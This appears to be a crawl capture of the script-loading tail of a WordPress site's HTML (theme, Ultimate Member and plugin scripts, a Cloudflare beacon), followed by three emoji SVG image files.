<script type='text/javascript' id='axil-main-js-extra'>
/* <![CDATA[ */
var AxilObj = {"rtl":"no","ajaxurl":"https:\/\/bm.fti.or.th\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type='text/javascript' src='https://bm.fti.or.th/wp-content/themes/papr/assets/js/main.js?ver=1.2.5' id='axil-main-js'></script>
<script type='text/javascript' id='jquery-style-switcher-js-extra'>
/* <![CDATA[ */
var directory_uri = {"templateUrl":"https:\/\/bm.fti.or.th\/wp-content\/themes\/papr"};
/* ]]> */
</script>
<script type='text/javascript' src='https://bm.fti.or.th/wp-content/themes/papr/assets/js/jquery.style.switcher.js?ver=1.2.5' id='jquery-style-switcher-js'></script>
<script src='https://bm.fti.or.th/wp-content/plugins/the-events-calendar/common/src/resources/js/underscore-before.js'></script>
<script type='text/javascript' src='https://bm.fti.or.th/wp-includes/js/underscore.min.js?ver=1.13.4' id='underscore-js'></script>
<script src='https://bm.fti.or.th/wp-content/plugins/the-events-calendar/common/src/resources/js/underscore-after.js'></script>
<script type='text/javascript' id='wp-util-js-extra'>
/* <![CDATA[ */
var _wpUtilSettings = {"ajax":{"url":"\/wp-admin\/admin-ajax.php"}};
/* ]]> */
</script>
<script type='text/javascript' src='https://bm.fti.or.th/wp-includes/js/wp-util.min.js?ver=6.2.6' id='wp-util-js'></script>
<script type='text/javascript' src='https://bm.fti.or.th/wp-includes/js/dist/vendor/wp-polyfill-inert.min.js?ver=3.1.2' id='wp-polyfill-inert-js'></script>
<script type='text/javascript' src='https://bm.fti.or.th/wp-includes/js/dist/vendor/regenerator-runtime.min.js?ver=0.13.11' id='regenerator-runtime-js'></script>
<script type='text/javascript' src='https://bm.fti.or.th/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0' id='wp-polyfill-js'></script>
<script type='text/javascript' src='https://bm.fti.or.th/wp-includes/js/dist/hooks.min.js?ver=4169d3cf8e8d95a3d6d5' id='wp-hooks-js'></script>
<script type='text/javascript' src='https://bm.fti.or.th/wp-includes/js/dist/i18n.min.js?ver=9e794f35a71bb98672ae' id='wp-i18n-js'></script>
<script type='text/javascript' id='wp-i18n-js-after'>
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
</script>
<script type='text/javascript' src='https://bm.fti.or.th/wp-content/plugins/ultimate-member/assets/libs/tipsy/tipsy.min.js?ver=1.0.0a' id='um_tipsy-js'></script>
<script type='text/javascript' src='https://bm.fti.or.th/wp-content/plugins/ultimate-member/assets/libs/um-confirm/um-confirm.min.js?ver=1.0' id='um_confirm-js'></script>
<script type='text/javascript' src='https://bm.fti.or.th/wp-content/plugins/ultimate-member/assets/libs/pickadate/picker.min.js?ver=3.6.2' id='um_datetime-js'></script>
<script type='text/javascript' src='https://bm.fti.or.th/wp-content/plugins/ultimate-member/assets/libs/pickadate/picker.date.min.js?ver=3.6.2' id='um_datetime_date-js'></script>
<script type='text/javascript' src='https://bm.fti.or.th/wp-content/plugins/ultimate-member/assets/libs/pickadate/picker.time.min.js?ver=3.6.2' id='um_datetime_time-js'></script>
<script type='text/javascript' id='um_common-js-extra'>
/* <![CDATA[ */
var um_common_variables = {"locale":"en_US"};
var um_common_variables = {"locale":"en_US"};
/* ]]> */
</script>
<script type='text/javascript' src='https://bm.fti.or.th/wp-content/plugins/ultimate-member/assets/js/common.min.js?ver=2.11.1' id='um_common-js'></script>
<script type='text/javascript' src='https://bm.fti.or.th/wp-content/plugins/ultimate-member/assets/libs/cropper/cropper.min.js?ver=1.6.1' id='um_crop-js'></script>
<script type='text/javascript' id='um_frontend_common-js-extra'>
/* <![CDATA[ */
var um_frontend_common_variables = [];
/* ]]> */
</script>
<script type='text/javascript' src='https://bm.fti.or.th/wp-content/plugins/ultimate-member/assets/js/common-frontend.min.js?ver=2.11.1' id='um_frontend_common-js'></script>
<script type='text/javascript' src='https://bm.fti.or.th/wp-content/plugins/ultimate-member/assets/js/um-modal.min.js?ver=2.11.1' id='um_modal-js'></script>
<script type='text/javascript' src='https://bm.fti.or.th/wp-content/plugins/ultimate-member/assets/libs/jquery-form/jquery-form.min.js?ver=2.11.1' id='um_jquery_form-js'></script>
<script type='text/javascript' src='https://bm.fti.or.th/wp-content/plugins/ultimate-member/assets/libs/fileupload/fileupload.js?ver=2.11.1' id='um_fileupload-js'></script>
<script type='text/javascript' src='https://bm.fti.or.th/wp-content/plugins/ultimate-member/assets/js/um-functions.min.js?ver=2.11.1' id='um_functions-js'></script>
<script type='text/javascript' src='https://bm.fti.or.th/wp-content/plugins/ultimate-member/assets/js/um-responsive.min.js?ver=2.11.1' id='um_responsive-js'></script>
<script type='text/javascript' src='https://bm.fti.or.th/wp-content/plugins/ultimate-member/assets/js/um-conditional.min.js?ver=2.11.1' id='um_conditional-js'></script>
<script type='text/javascript' src='https://bm.fti.or.th/wp-content/plugins/ultimate-member/assets/libs/select2/select2.full.min.js?ver=4.0.13' id='select2-js'></script>
<script type='text/javascript' src='https://bm.fti.or.th/wp-content/plugins/ultimate-member/assets/libs/select2/i18n/en.js?ver=4.0.13' id='um_select2_locale-js'></script>
<script type='text/javascript' src='https://bm.fti.or.th/wp-content/plugins/ultimate-member/assets/libs/raty/um-raty.min.js?ver=2.6.0' id='um_raty-js'></script>
<script type='text/javascript' id='um_scripts-js-extra'>
/* <![CDATA[ */
var um_scripts = {"max_upload_size":"134217728","nonce":"b44817d29f"};
/* ]]> */
</script>
<script type='text/javascript' src='https://bm.fti.or.th/wp-content/plugins/ultimate-member/assets/js/um-scripts.min.js?ver=2.11.1' id='um_scripts-js'></script>
<script type='text/javascript' src='https://bm.fti.or.th/wp-content/plugins/ultimate-member/assets/js/um-profile.min.js?ver=2.11.1' id='um_profile-js'></script>
<script type='text/javascript' src='https://bm.fti.or.th/wp-content/plugins/ultimate-member/assets/js/um-account.min.js?ver=2.11.1' id='um_account-js'></script>
<script type='text/javascript' src='https://bm.fti.or.th/wp-content/themes/papr/assets/js/owl.carousel.min.js?ver=1.2.5' id='owl-carousel-js'></script>
<script type='text/javascript' src='https://bm.fti.or.th/wp-content/plugins/email-subscribe/js/wp-email-subscription-popup-js.js?ver=1.2.11' id='wp-email-subscription-popup-js-js'></script>
<script type='text/javascript' src='https://bm.fti.or.th/wp-content/plugins/email-subscribe/js/subscribe-popup.js?ver=1.2.15' id='subscribe-popup-js'></script>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"84e14bb0f69f42028a72cf0586e93e1e","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>asd
</html>


--- FILE ---
content_type: image/svg+xml
request_url: https://s.w.org/images/core/emoji/14.0.0/svg/1f9ba.svg
body_size: 308
content:
<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 36 36"><path fill="#994308" d="M17.988 2.184C15 2.184 12.679 1.092 11.618 0v15.292h12.741V0C23.297 1.092 21 2.184 17.988 2.184z"/><path fill="#EB7421" d="M28.909 7.958v-4.79c0-1.083-.674-2.026-1.635-2.289L24.055 0l-6.067 14.589L11.921 0 8.702.879c-.961.263-1.635 1.207-1.635 2.289v4.789c0 3.663-2.716 6.632-6.067 6.632v19.036c0 1.206.951 2.185 2.123 2.185h11.831c1.675 0 3.034-1.485 3.034-3.316 0 1.831 1.358 3.316 3.034 3.316h11.831c1.173 0 2.124-.978 2.124-2.185V14.589c-3.352 0-6.068-2.969-6.068-6.631z"/><path fill="#FCFB65" d="M1 29h16.988v3H1zm33.976 3H17.988v-3h16.988zM1 22h16.988v3H1zm33.976 3H17.988v-3h16.988z"/><path fill="#FCFB65" d="M12 23V.19L11.921 0 9 .798V23zm15 0V.805L24.055 0 24 .133V23z"/><path fill="#994308" d="M16.926 11v23.995c.645-.608 1.062-1.497 1.062-2.501 0 .979.395 1.849 1.012 2.456V11h-2.074z"/></svg>

--- FILE ---
content_type: image/svg+xml
request_url: https://s.w.org/images/core/emoji/14.0.0/svg/1f980.svg
body_size: 1724
content:
<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 36 36"><path fill="#A0041E" d="M6.96 20.637c.068.639-.543 1.228-1.368 1.315-.824.089-1.547-.357-1.615-.995-.068-.639.544-1.227 1.368-1.314.824-.089 1.547.356 1.615.994zm2.087 2.717c.125.818-1.756 2.544-2.576 2.669-.819.125-1.584-.438-1.708-1.257-.125-.818.58-1.14 1.398-1.265.819-.124 2.761-.965 2.886-.147zm1.783 2.104c.173.81-1.628 3.927-2.438 4.1-.811.173-1.645.146-1.817-.665-.173-.81.306-1.688 1.116-1.861.81-.174 2.966-2.384 3.139-1.574zm3.853.858c.165.811-1.338 4.354-2.15 4.519-.812.165-1.439.451-1.604-.36-.165-.812.261-1.975 1.006-2.58.644-.523 2.584-2.39 2.748-1.579z"/><path fill="#A0041E" d="M3.925 18.869c.607.715 1.18 1.23.464 1.835-.716.606-1.747.162-2.354-.554-.605-.715-2.239-3.42-1.524-4.025.717-.606 2.809 2.029 3.414 2.744zm.33 4.88c.892.295 1.857.801 1.563 1.691-.294.891-1.328.991-2.219.698-.889-.295-3.772-1.691-3.478-2.581.295-.89 3.244-.102 4.134.192zm1.214 4.532c.905-.253 1.907-.283 2.159.619.252.903-.282 1.535-1.186 1.787-.902.251-4.342.727-4.594-.176-.251-.905 2.718-1.98 3.621-2.23zm4.348 3.188c.084-.937.644-1.669 1.577-1.585.934.085 1.258 1.025 1.173 1.96-.085.934.147 3.562-1.715 4.016-.912.221-1.121-3.46-1.035-4.391zM29.04 20.637c-.068.639.543 1.228 1.367 1.315.824.089 1.547-.357 1.615-.995.068-.639-.544-1.227-1.367-1.314-.824-.089-1.547.356-1.615.994zm-2.087 2.717c-.125.818 1.757 2.544 2.575 2.669.819.125 1.584-.438 1.709-1.257s-.58-1.14-1.398-1.265c-.819-.124-2.761-.965-2.886-.147zm-1.783 2.104c-.173.81 1.628 3.927 2.438 4.1.81.173 1.644.146 1.816-.665.174-.81-.305-1.688-1.115-1.861-.81-.174-2.966-2.384-3.139-1.574zm-3.853.858c-.166.811 1.338 4.354 2.149 4.519.812.165 1.438.451 1.604-.36.164-.812-.262-1.975-1.007-2.58-.642-.523-2.582-2.39-2.746-1.579z"/><path fill="#A0041E" d="M32.075 18.869c-.607.715-1.18 1.23-.465 1.835.716.606 1.747.162 2.354-.554.605-.715 2.239-3.42 1.523-4.025-.715-.606-2.807 2.029-3.412 2.744zm-.33 4.88c-.892.295-1.857.801-1.562 1.691.293.891 1.328.991 2.219.698.889-.295 3.771-1.691 3.477-2.581-.294-.89-3.244-.102-4.134.192zm-1.215 4.532c-.904-.253-1.906-.283-2.158.619-.252.903.282 1.535 1.185 1.787.902.251 4.343.727 4.594-.177.252-.904-2.717-1.979-3.621-2.229zm-4.347 3.188c-.084-.937-.645-1.669-1.577-1.585-.935.085-1.258 1.025-1.173 1.96.084.934-.147 3.562 1.715 4.016.912.221 1.121-3.46 1.035-4.391zM3.148 13.878c-.383-.856.001-1.86.857-2.242.856-.383 1.86.002 2.243.858.381.855 2.651 5.612 1.795 5.994-.855.382-4.513-3.755-4.895-4.61z"/><path fill="#A0041E" d="M3.994 12.034c1.221 2.956 8.341-3.341 8.803-6.281.462-2.939-.308-4.201-.694-4.5-.386-.299.144 1.435-1.187 3.306-1.053 1.482-7.766 5.434-6.922 7.475zm28.858 1.844c.384-.856-.001-1.86-.857-2.242-.857-.383-1.861.002-2.244.858-.381.855-2.65 5.612-1.794 5.994.855.382 4.513-3.755 4.895-4.61z"/><path fill="#A0041E" d="M32.007 12.034c-1.222 2.956-8.341-3.341-8.804-6.281-.461-2.939.309-4.201.694-4.5.386-.299-.144 1.435 1.187 3.306 1.054 1.482 7.766 5.434 6.923 7.475z"/><path fill="#BE1931" d="M6 22c0-2 2-10 12-10s12 8 12 10c-5 3-5.373 7-12 7s-6-4-12-7zm-1.677-9.777c-3.153.543-.358-8.141 1.883-10.099C8.446.166 10.863.207 11.321.374s-1.174 2.595-1.75 4.178c-.293.803-3.072 7.296-5.248 7.671zm27.354 0c3.152.543.358-8.141-1.882-10.099C27.555.166 25.139.207 24.68.374c-.459.167 1.174 2.595 1.75 4.178.293.803 3.071 7.296 5.247 7.671z"/><path fill="#A0041E" d="M17.032 12.136c.335 1.339-.045 1.588-.849 1.789-.804.201-1.727.278-2.061-1.061-.335-1.339.045-2.588.849-2.789.803-.201 1.726.721 2.061 2.061zm4.846.728c-.335 1.34-1.258 1.262-2.061 1.061-.804-.201-1.184-.45-.849-1.789.335-1.34 1.258-2.262 2.062-2.061.803.2 1.183 1.449.848 2.789z"/><circle fill="#292F33" cx="14.5" cy="9.5" r="1.5"/><circle fill="#292F33" cx="21.5" cy="9.5" r="1.5"/><path fill="#DD2E44" d="M9.053 21.529c-.14.236-3.053.732-2.303-.731s2.443.497 2.303.731z"/><path fill="#DD2E44" d="M9.891 20.124c-.218.225-3.188.391-1.922-1.404 1.265-1.793 2.234 1.082 1.922 1.404z"/><path fill="#DD2E44" d="M11.657 18.66c-.378.231-3.471-.501-1.407-1.932 1.872-1.296 1.906 1.626 1.407 1.932z"/><path fill="#DD2E44" d="M14.102 17.427c-1.008.299-3.378-1.302-.881-2.141 2.498-.839 1.889 1.842.881 2.141zm12.754 4.102c.141.235 3.053.731 2.303-.731-.75-1.463-2.443.497-2.303.731z"/><path fill="#DD2E44" d="M26.019 20.124c.218.225 3.188.391 1.922-1.404-1.266-1.793-2.235 1.082-1.922 1.404z"/><path fill="#DD2E44" d="M24.253 18.66c.378.231 3.471-.501 1.406-1.932-1.872-1.296-1.906 1.626-1.406 1.932z"/><path fill="#DD2E44" d="M21.808 17.427c1.008.299 3.378-1.302.881-2.141-2.499-.839-1.89 1.842-.881 2.141z"/><path fill="#A0041E" d="M26.849 16.25c0 .414-2.189-2.25-8.849-2.25-6.661 0-8.848 2.664-8.848 2.25 0-.414 2.754-3.75 8.848-3.75 6.094 0 8.849 3.336 8.849 3.75z"/><path fill="#DD2E44" d="M10.793 24.433c0-.414 1.782 2.25 7.207 2.25s7.208-2.664 7.208-2.25c0 .414-2.244 3.75-7.208 3.75s-7.207-3.336-7.207-3.75z"/></svg>

--- FILE ---
content_type: image/svg+xml
request_url: https://s.w.org/images/core/emoji/14.0.0/svg/1f9d1-1f3fb-200d-1f4bc.svg
body_size: 1062
content:
<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 36 36"><path fill="#CCD6DC" d="M30 26c0 2.209-1.791 4-4 4H4c-2.209 0-4-1.791-4-4V4c0-2.209 1.791-4 4-4h22c2.209 0 4 1.791 4 4v22z"/><path fill="#F5F8FA" d="M28 26c0 1.104-.896 2-2 2H4c-1.104 0-2-.896-2-2V4c0-1.104.896-2 2-2h22c1.104 0 2 .896 2 2v22z"/><path fill="#50A5E6" d="M6 26c-.553 0-1-.448-1-1V13c0-.552.447-1 1-1s1 .448 1 1v12c0 .552-.447 1-1 1z"/><path fill="#77B255" d="M10 26c-.553 0-1-.448-1-1V8c0-.552.447-1 1-1s1 .448 1 1v17c0 .552-.447 1-1 1z"/><path fill="#DD2F45" d="M14 26c-.553 0-1-.448-1-1v-7c0-.552.447-1 1-1s1 .448 1 1v7c0 .552-.447 1-1 1z"/><path fill="#226798" d="M36 36v-2c0-3.314-2.685-6-6-6H14c-3.313 0-6 2.686-6 6v2h28z"/><path fill="#3A87C2" d="M16.667 36H20.2L17 28h-2l-1 6 3 1zm10.666 0H23.8l3.2-8h2l1 6-3 1z"/><path fill="#CCD6DC" d="M24 36l3-6H17l3 6z"/><path fill="#F7DECE" d="M18.321 28.679c.681.649 1.419 1.529 2.055 2.344.828 1.062 2.435 1.06 3.26-.004.632-.815 1.365-1.693 2.044-2.34.423-.403.68-.95.68-1.534v-.783c0-1.144-.928-2.072-2.072-2.072h-4.576c-1.144 0-2.072.928-2.072 2.072v.782c0 .585.257 1.132.681 1.535z"/><path fill="#EEC2AD" d="M17.632 25.973c1.216 1.374 2.724 1.746 4.364 1.746 1.639 0 3.147-.373 4.363-1.746v-3.491h-8.728v3.491z"/><path fill="#292F33" d="M25.731 3.323c-1.925-.623-6.455-.453-7.588 1.019-2.944.057-6.398 2.718-6.851 6.228-.448 3.475.551 5.088.906 7.701.403 2.96 2.067 3.907 3.397 4.303 1.914 2.529 3.949 2.421 7.366 2.421 6.672 0 9.85-4.464 10.131-12.047.17-4.585-2.521-8.059-7.361-9.625z"/><path fill="#F7DECE" d="M29.547 13.273c-.646-.894-1.472-1.614-3.284-1.868.68.311 1.331 1.387 1.416 1.982.085.595.17 1.076-.368.481-2.155-2.382-4.502-1.444-6.827-2.899-1.624-1.016-2.119-2.141-2.119-2.141s-.198 1.5-2.661 3.029c-.714.443-1.566 1.43-2.038 2.888-.34 1.048-.234 1.982-.234 3.578 0 4.66 3.841 8.578 8.578 8.578s8.578-3.953 8.578-8.578c-.002-2.898-.305-4.031-1.041-5.05z"/><path fill="#C1694F" d="M22.961 20.707h-1.906c-.263 0-.477-.213-.477-.477s.213-.477.477-.477h1.906c.263 0 .477.213.477.477s-.213.477-.477.477z"/><path fill="#662113" d="M18.195 17.37c-.526 0-.953-.427-.953-.953v-.953c0-.526.427-.953.953-.953s.953.427.953.953v.953c0 .527-.426.953-.953.953zm7.626 0c-.526 0-.953-.427-.953-.953v-.953c0-.526.427-.953.953-.953s.953.427.953.953v.953c0 .527-.427.953-.953.953z"/><path fill="#C1694F" d="M22.134 24.686c-2.754 0-3.6-.705-3.741-.848-.256-.256-.256-.671 0-.927.248-.248.646-.255.902-.023.052.037.721.487 2.839.487 2.2 0 2.836-.485 2.842-.49.256-.255.657-.243.913.015.256.256.242.683-.014.938-.142.143-.987.848-3.741.848"/><path d="M26.719 26.75c-.567.566-2.709 3.786-2.709 3.786s1.127.839 3.084 3.13c.197.23.543-4.625.584-5.709.011-.303-.688-1.478-.959-1.207m-9.418 0c.566.566 2.709 3.786 2.709 3.786s-1.127.839-3.084 3.13c-.197.23-.543-4.625-.584-5.709-.012-.303.687-1.478.959-1.207" fill="#F4F7F9"/></svg>